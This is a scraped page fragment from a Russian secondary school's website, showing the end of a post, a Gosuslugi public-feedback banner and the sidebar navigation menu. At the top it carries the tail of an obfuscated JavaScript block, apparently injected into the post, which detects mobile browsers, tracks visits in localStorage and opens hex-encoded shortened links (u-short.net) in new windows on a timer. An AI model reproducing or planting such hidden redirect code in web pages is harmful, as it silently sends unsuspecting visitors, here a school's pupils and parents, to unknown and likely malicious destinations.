_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
	</div><!-- .post-single -->

</article><!-- #post-3764 -->						
												
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">госуслуги</p><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}
</style>

<style>
#js-show-iframe-wrapper{background:var(--pos-banner-fluid-22__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-22{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-22__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-22__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-22__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-22__decor{background:var(--pos-banner-fluid-22__bg-url) var(--pos-banner-fluid-22__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-22__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-22__content-padding);grid-row:var(--pos-banner-fluid-22__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-22__text{margin:var(--pos-banner-fluid-22__text-margin);font-size:var(--pos-banner-fluid-22__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-22__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-22__logo-wrap{position:absolute;top:var(--pos-banner-fluid-22__logo-wrap-top);left:var(--pos-banner-fluid-22__logo-wrap-right);padding:var(--pos-banner-fluid-22__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-22__logo{width:var(--pos-banner-fluid-22__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-22__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-22__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-22__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-22__button-wrap-max-width)}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-22'>

    <div class='bf-22__decor'>
      <div class='bf-22__logo-wrap'>
        <img
          class='bf-22__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg'
          alt='Госуслуги'
        />
        <div class='bf-22__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-22__content'>
      <div class='bf-22__text'>
        Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
      </div >

      <div class='bf-22__bottom-wrap'>
        <div class='bf-22__btn-wrap'>
          <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
          <button
            class='pos-banner-btn_2'
            type='button'
          >Написать о проблеме
          </button >
        </div >
      </div>
    </div >

  </div >
</div >
<script>

(function(){
  "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_22="--pos-banner-fluid-22__",posOptionsInitialBanner22={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #f8efec 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 237078)</script></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Меню</p><div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3592"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://school6-novoch.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://school6-novoch.ru/stipendii-i-mery-podderzhki-obuchayushhixsya/">Стипендии и меры поддержки обучающихся</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://school6-novoch.ru/obrazovatelnye-standarty-i-trebovaniya-dlya-tex-kto-primenyaet-v-rabote-fgosi-fgt/">Образовательные стандарты и требования – для тех, кто применяет в работе ФГОСи ФГТ</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://school6-novoch.ru/akkreditacionnyj-monitoring/">Аккредитационный мониторинг</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://school6-novoch.ru/antikorrupciya/">Антикоррупция</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://school6-novoch.ru/bezopasnost-zhiznedeyatelnosti/">Безопасность жизнедеятельности</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://school6-novoch.ru/antiterror/">Антитеррор</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://school6-novoch.ru/bdd/">БДД</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://school6-novoch.ru/informacionnaya-bezopasnost/">Информационная безопасность</a></li>
	<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://school6-novoch.ru/pozharnaya-bezopasnost/">Пожарная безопасность</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://school6-novoch.ru/profilaktika-travmatizma/">Профилактика травматизма</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://school6-novoch.ru/roditelyam/">Родителям</a></li>
</ul>
</li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://school6-novoch.ru/vospitanie/">Воспитание</a>
<ul class="sub-menu">
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://school6-novoch.ru/organizaciya-vospitatelnoj-raboty/">Организация воспитательной работы</a></li>
	<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://school6-novoch.ru/uchenicheskoe-samoupravlenie/">Ученическое самоуправление</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://school6-novoch.ru/vpr/">ВПР</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://school6-novoch.ru/vyplaty-za-klassnoe-rukovodstvo/">Выплаты за классное руководство.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://school6-novoch.ru/razdel-2/">Выпускникам ГИА</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://school6-novoch.ru/goryachee-pitanie/">Горячее питание</a>
<ul class="sub-menu">
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://foodmonitoring.ru/8384/food">Food</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://school6-novoch.ru/category/gto/">ГТО</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://school6-novoch.ru/distancionnoe-obuchenie-do/">Дистанционное обучение (ДО)</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://school6-novoch.ru/dlya-vas-roditeli/">Для вас, родители!</a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://school6-novoch.ru/2021/04/04/informaciya-dlya-roditelej-budushhix-pervoklassnikov/">Информация для родителей будущих первоклассников</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://school6-novoch.ru/informaciya-po-priemu-v-10-klass/">Информация по приему в 10 класс</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://school6-novoch.ru/category/novosti-minprosveshheniya-rossii/">Новости Минпросвещения России</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://school6-novoch.ru/polozhenie-ob-ispolzovanii-lichnyx-mobilnyx-elektronnyx-ustrojstv-svyazi-v-mbou-sosh-6/">ПОЛОЖЕНИЕ об использовании личных мобильных электронных устройств связи в МБОУ СОШ № 6</a></li>
</ul>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://school6-novoch.ru/metodicheskaya-rabota/">Методическая работа</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://school6-novoch.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://school6-novoch.ru/obuchenie-detej-s-ovz/">Обучение детей с ОВЗ</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://school6-novoch.ru/organizaciya-obrazovatelnogo-processa-normativnye-dokumenty/">Организация образовательного процесса. Нормативные документы.</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2123"><a href="https://school6-novoch.ru/predmetnye-olimpiady-shkolnikov/">Предметные олимпиады школьников</a>
<ul class="sub-menu">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://school6-novoch.ru/itogi-shkolnogo-etapa/">Итоги школьного этапа</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://school6-novoch.ru/mezhdunarodnye-konkursy-i-vserossijskie-olimpiady/">Международные конкурсы и Всероссийские олимпиады</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://school6-novoch.ru/programma-vospitaniya/">Программа воспитания</a></li>
